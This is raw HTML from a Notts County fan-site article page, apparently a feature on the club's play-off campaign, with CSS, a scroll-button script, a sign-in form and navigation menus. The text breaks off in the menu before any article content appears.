  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/2006508316_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/features/" itemprop="item">
						<span itemprop="name">Features </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="a6b1f22d3ca7cf510176080544cfcb77">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9mZWF0dXJlcy9ub3R0cy1jb3VudHlzLXVwY29taW5nLXBsYXktb2ZmLXJ1bi1hLWxvb2stYmFjay1hdC10aGUtdGhyaWxsaW5nLWNhbXBhaWduLXIzMTk0Lw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="145" data-active data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="4"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
